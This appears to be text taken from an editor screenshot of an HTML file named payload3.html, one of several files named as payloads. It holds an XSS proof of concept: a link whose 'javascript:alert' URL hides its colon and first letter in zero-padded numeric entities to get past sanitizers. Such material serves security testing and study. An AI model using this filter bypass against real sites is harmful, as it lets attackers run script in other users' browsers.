 Get Started
payload.html 1
payload3.html
payload2.html
payload3.html > html > body > a
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width, initial-scale=1.0">
7 <title>Document</title>
8 </head>
9 <body>
10 <a href="javascript&#00000000000058;&#x0000000000061;lert(167)">Click me</a>
11 </body>
12 </html>